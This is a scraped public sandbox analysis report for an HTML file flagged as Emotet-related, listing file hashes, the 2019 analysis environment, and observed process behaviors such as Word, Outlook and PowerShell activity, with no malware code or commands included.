



analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach
| download: | ptkxpGAkidnECgH |
| Full analysis: | https://app.any.run/tasks/a46bdccc-b4a4-4616-ace5-db0fd08326cc |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 24, 2019, 10:07:35 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, UTF-8 Unicode text, with very long lines |
| MD5: | F5EC4999F0ABDB1C921E35665E90F410 |
| SHA1: | C0B06000E8C679F85A6139B1F2106B60D9D6DDDA |
| SHA256: | D68E4B6D302540264C8F3E15021FF393575589D140948BAC28DA79C4231BB145 |
| SSDEEP: | 384:qXloAwAJAjAcAmAqA91AwAFA9AXAYAXAqARArAbA+AXAzA4AiAKAhA2AXA6AiAm8:qXloAwAJAjAcAmAqAHAwAFA9AXAYAXAc |
MALICIOUS
No malicious indicators.SUSPICIOUS





Starts Microsoft Office Application
- WinRAR.exe (PID: 1808)
- OUTLOOK.EXE (PID: 3552)
- WINWORD.EXE (PID: 3004)
Application launched itself
- WINWORD.EXE (PID: 3004)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3552)
- powershell.exe (PID: 680)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3552)
PowerShell script executed
- powershell.exe (PID: 680)
Executed via WMI
- powershell.exe (PID: 680)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 2644)
- iexplore.exe (PID: 3324)
- iexplore.exe (PID: 2760)
Changes internet zones settings
- iexplore.exe (PID: 3324)
Reads internet explorer settings
- iexplore.exe (PID: 2644)
- iexplore.exe (PID: 2760)
Application launched itself
- iexplore.exe (PID: 3324)
Creates files in the user directory
- iexplore.exe (PID: 2644)
- iexplore.exe (PID: 2760)
- WINWORD.EXE (PID: 3004)
Reads settings of System Certificates
- iexplore.exe (PID: 3324)
Adds / modifies Windows certificates
- iexplore.exe (PID: 3324)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3552)
- WINWORD.EXE (PID: 3004)
- WINWORD.EXE (PID: 392)
- WINWORD.EXE (PID: 3916)
Changes settings of System certificates
- iexplore.exe (PID: 3324)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .htm/html | | | HyperText Markup Language with DOCTYPE (80.6) |
|---|---|---|
| .html | | | HyperText Markup Language (19.3) |
EXIF
HTML
